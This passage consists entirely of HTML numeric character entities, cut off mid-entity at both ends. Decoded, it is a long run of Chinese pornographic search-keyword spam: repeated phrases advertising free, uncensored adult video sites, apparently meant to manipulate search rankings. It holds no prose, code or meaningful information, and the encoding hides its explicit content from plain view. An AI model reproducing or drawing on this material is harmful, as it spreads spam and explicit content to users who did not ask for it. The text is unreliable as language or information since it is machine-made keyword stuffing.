110;&#101;&#115;&#101;&#20016;&#28385;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#26691;&#33394;&#44;&#21320;&#22812;&#31070;&#22120;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#32423;&#32463;&#20856;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#44;&#19969;&#39321;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#57;&#55;&#25104;&#20154;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#32;&#44;&#32;&#34588;&#26691;&#65;&#86;&#44;&#26368;&#26032;&#65;&#86;&#22825;&#22530;&#32593;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#29256;&#1072;&#8730;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#22825;&#22530;&#1072;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#23448;&#32593;&#44;&#20013;&#25991;&#119;&#119;&#119;&#26032;&#29256;&#36164;&#28304;&#22312;&#32447;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#99;&#111;&#109;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20813;&#36153;&#22823;&#29255;&#97;&#118;&#25163;&#26426;&#30475;&#29255;&#44;&#20061;&#20061;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#29255;&#20037;&#20037;&#22312;&#31934;&#21697;&#32447;&#24433;&#38498;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#44;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#27431;&#32654;&#33258;&#25293;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#20122;&#27954;&#27431;&#27954;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#27431;&#32654;&#19968;&#21345;&#20108;&#21345;&#44;&#22812;&#24456;&#40065;&#22812;&#24456;&#40065;&#32508;&#21512;&#35270;&#39057;&#27431;&#32654;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#65;&#118;&#26080;&#30721;&#44;&#27431;&#32654;&#28608;&#24773;&#44;&#22235;&#34382;&#26368;&#26032;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#57;&#49;&#22812;&#22812;&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#44;&#22269;&#20135;&#40644;&#65;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#30475;&#19977;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#31070;&#39532;&#21320;&#22812;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#25104;&#20154;&#21697;&#44;&#23273;&#33609;&#20081;&#30721;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#21160;&#28459;&#44;&#22269;&#20135;&#20081;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27472;&#32654;&#26085;&#38867;&#31934;&#21697;&#35222;&#38971;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#20013;&#25991;&#23383;&#26085;&#20135;&#24149;&#30721;&#19977;&#21306;&#30340;&#20570;&#27861;&#22823;&#20840;&#44;&#28961;&#30721;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#23569;&#22919;&#29087;&#22899;&#32593;&#31449;&#44;&#22823;&#39321;&#34121;&#22235;&#22993;&#23064;&#22825;&#22825;&#25805;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20820;&#23376;&#20808;&#29983;&#44;&#34987;&#22823;&#20332;&#29609;&#24324;&#30340;&#22899;&#26126;&#26143;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#49;&#50;&#51;&#21306;&#44;&#20013;&#25991;&#26080;&#30721;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#21416;&#25151;&#25402;&#36827;&#32654;&#22919;&#38634;&#33216;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#25252;&#22763;&#20154;&#22971;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#30495;&#20154;&#30495;&#23454;&#20570;&#29232;&#51;&#48;&#20998;&#38047;&#35797;&#30475;&#44;&#27431;&#32654;&#22269;&#20135;&#20869;&#23556;&#22827;&#22971;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#20037;&#20037;&#39321;&#34121;&#20135;&#32447;&#30475;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#29305;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20262;&#29702;&#44;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#29255;&#44;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26426;&#35270;&#39057;&#44;&#53;&#49;&#22269;&#20135;&#24773;&#20387;&#33258;&#25293;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#27498;&#27498;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#20122;&#27954;&#22825;&#22530;&#33394;&#20599;&#20599;&#44;&#22909;&#21514;&#19968;&#21306;&#44;&#20813;&#36153;&#39321;&#34121;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22806;&#22269;&#20570;&#29232;&#29467;&#28872;&#24202;&#25103;&#22823;&#23610;&#24230;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#26080;&#30721;&#23148;&#29255;&#65;&#65;&#65;&#65;&#29255;&#30452;&#25773;&#44;&#19968;&#26412;&#28165;&#36947;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#44;&#23436;&#25972;&#35266;&#30475;&#39640;&#28165;&#31186;&#25773;&#22269;&#20869;&#22806;&#31934;&#21697;&#36164;&#28304;&#44;&#26080;&#27602;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#26080;&#38656;&#19979;&#36733;&#44;&#22269;&#20135;&#65;&#8548;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#22108;&#22108;&#22108;&#22108;&#22108;&#22108;&#22269;&#20135;&#44;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#8548;&#97;&#40635;&#35910;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#29233;&#20474;&#20063;&#21435;&#21435;&#23601;&#33394;&#44;&#22269;&#20135;&#32654;&#22899;&#39640;&#28526;&#27969;&#30333;&#27974;&#35270;&#39057;&#44;&#26085;&#26412;&#19968;&#21345;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#26085;&#20135;&#31532;&#19968;&#21306;&#39640;&#28165;&#29256;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#26080;&#30721;&#44;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#44;&#20234;&#20154;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#36719;&#20214;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#65;&#118;&#26080;&#30721;&#26377;&#22768;&#23567;&#35828;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#44;&#27431;&#32654;&#25104;&#20154;&#20985;&#20984;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#26085;&#26412;&#27874;&#22810;&#32467;&#37326;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#44;&#38889;&#22269;&#26085;&#26412;&#20037;&#20037;&#25104;&#20154;&#20122;&#27954;&#20122;&#27954;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#25104;&#20154;&#116;&#118;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#97;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#30721;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#32508;&#21512;&#20122;&#27954;&#32593;&#44;&#26143;&#36784;&#24433;&#38498;&#44;&#27431;&#32654;&#39640;&#28165;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#21448;&#22823;&#31895;&#21448;&#29245;&#21448;&#40644;&#22823;&#29255;&#35270;&#39057;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#32;&#25104;&#20154;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#19981;&#21345;&#44;&#22235;&#34382;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#19982;&#37051;&#23621;&#23569;&#22919;&#20081;&#30721;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32654;&#22899;&#40644;&#32593;&#31449;&#20154;&#33394;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#19981;&#21345;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#33394;&#23159;&#23159;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#21160;&#28459;&#44;&#19969;&#39321;&#33457;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#26368;&#26032;&#22320;&#22336;&#44;&#19969;&#39321;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#20570;&#20845;&#26376;&#29233;&#23159;&#23159;&#32508;&#21512;&#97;&#118;&#44;&#20037;&#20037;&#28608;&#24773;&#20116;&#26376;&#19969;&#39321;&#20234;&#20154;&#44;&#22312;&#32447;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#33394;&#119;&#119;&#119;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#49;&#54;&#32654;&#22269;&#44;&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#32508;&#21512;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#21160;&#28459;&#44;&#40644;&#29255;&#32593;&#31449;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#26085;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#44;&#20813;&#36153;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#44;&#26085;&#26412;&#40644;&#33394;&#19977;&#32423;&#35270;&#39057;&#44;&#19968;&#26412;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#26080;&#30721;&#26085;&#38889;&#44;&#26085;&#26412;&#28608;&#24773;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#8564;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#65;&#118;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#29087;&#20154;&#22971;&#35270;&#39057;&#44;&#57;&#49;&#28909;&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#32;&#35270;&#39057;&#44;&#54;&#57;&#22530;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#29992;&#21147;&#25805;&#39578;&#36924;&#22826;&#33298;&#26381;&#20102;&#35270;&#39057;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21326;&#28082;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#27431;&#32654;&#97;&#8744;&#20122;&#27954;&#27431;&#32654;&#20122;&#27954;&#44;&#20122;&#27954;&#21606;&#21606;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#44;&#39640;&#28165;&#27611;&#29255;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#945;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#33104;&#22899;&#32593;&#31449;&#98;&#108;&#20837;&#21475;&#26080;&#36974;&#25377;&#104;&#44;&#20037;&#20037;&#114;&#97;&#118;&#44;&#21834;&#21834;&#21834;&#25805;&#35270;&#39057;&#44;&#40644;&#33394;&#32593;&#22336;&#20320;&#25026;&#24471;&#44;&#25104;&#24180;&#22899;&#20154;&#27611;&#29255;&#44;&#22269;&#20869;&#20037;&#20037;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#44;&#20813;&#36153;&#27611;&#29255;&#30475;&#44;&#40644;&#33394;&#97;&#118;&#27611;&#29255;&#44;&#57;&#49;&#31105;&#34321;&#33735;&#22312;&#32447;&#30475;&#44;&#33394;&#22823;&#24072;&#97;&#118;&#44;&#26497;&#21697;&#20037;&#20037;&#20037;&#44;&#30007;&#30007;&#19979;&#33647;&#39030;&#25758;&#21912;&#21999;&#21834;&#104;&#30007;&#30007;&#35270;&#39057;&#44;&#25104;&#20154;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#57;&#49;&#44;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#20061;&#33394;&#44;&#20122;&#27954;&#22823;&#36924;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#40635;&#35910;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#97;&#118;&#22899;&#20248;&#44;&#40657;&#20154;&#24040;&#22823;&#31934;&#21697;&#27431;&#32654;&#44;&#28418;&#20142;&#30340;&#23731;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#19968;&#32423;&#22823;&#29255;&#44;&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#32508;&#21512;&#22825;&#22825;&#44;&#24615;&#27431;&#32654;&#28608;&#24773;&#97;&#97;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19968;&#32423;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#22823;&#20840;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#20037;&#20037;&#30005;&#24433;&#32593;&#21320;&#22812;&#40065;&#19997;&#29255;&#20813;&#36153;&#44;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#54;&#23588;&#29289;&#44;&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#20599;&#22312;&#32447;&#25104;&#20154;&#32593;&#31449;&#20256;&#23186;&#44;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#44;&#19968;&#21306;&#36866;&#21512;&#26202;&#19978;&#19968;&#20010;&#20154;&#30475;&#98;&#31449;&#44;&#24433;&#38899;&#20808;&#38155;&#24773;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#21345;&#49;&#44;&#22269;&#25720;&#31169;&#25293;&#50;&#48;&#49;&#55;&#26080;&#27700;&#21360;&#22871;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#23159;&#23159;&#44;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#32593;&#31449;&#44;&#29408;&#29408;&#22108;&#22825;&#22825;&#22108;&#26085;&#26085;&#22108;&#35270;&#39057;&#38738;&#44;&#20154;&#22971;&#23569;&#22919;&#27884;&#20986;&#30333;&#27974;&#49;&#56;&#80;&#44;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#65;&#118;&#33394;&#27442;&#44;&#35825;&#20154;&#30340;&#32769;&#24072;&#55;&#72;&#68;&#20013;&#23383;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#27431;&#32654;&#20081;&#20262;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32508;&#21512;&#28608;&#24773;&#20061;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#24433;&#38498;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#28608;&#24773;&#44;&#19969;&#39321;&#20116;&#26376;&#22825;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#22522;&#22320;&#44;&#23159;&#23159;&#19969;&#39321;&#28608;&#24773;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#20061;&#26376;&#28608;&#24773;&#32508;&#21512;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#29233;&#23159;&#23159;&#44;&#37117;&#24066;&#28608;&#24773;&#22871;&#22270;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#24433;&#35270;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27745;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#20037;&#20037;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#35270;&#39057;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#25163;&#26426;&#20813;&#36153;&#35266;&#44;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#32769;&#24072;&#21866;&#44;&#25104;&#20840;&#39640;&#28165;&#109;&#118;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#27611;&#29255;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#38738;&#33609;&#36229;&#30896;&#20154;&#20154;&#44;&#26085;&#26412;&#20081;&#20013;&#25991;&#23383;&#2414